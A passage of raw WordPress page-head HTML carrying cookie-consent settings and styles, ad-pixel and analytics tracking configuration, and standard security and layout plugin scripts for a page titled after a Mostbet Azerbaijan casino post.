data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"db81227d-29f5-40bb-9b02-a24946ab6415","params":{"post_category":"mostbet azerbaijan","page_title":"Mostbet Az-90 Kazino Azerbaycan \u018fn Yax\u015f\u0131 Bukmeyker R\u0259smi Sa","post_type":"post","post_id":43919,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%C9%99smi-sa/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"81cd023005","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769229617"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=A5B3EDC390BE439CE779FB0440DEBAB5');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGbW9zdGJldC1hei05MC1rYXppbm8tYXplcmJheWNhbi1lbi15YXhzaS1idWttZXlrZXItciUyNUM5JTI1OTlzbWktc2ElMkYmYW1wO193cG5vbmNlPTFkMjU0OTUxOTUifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
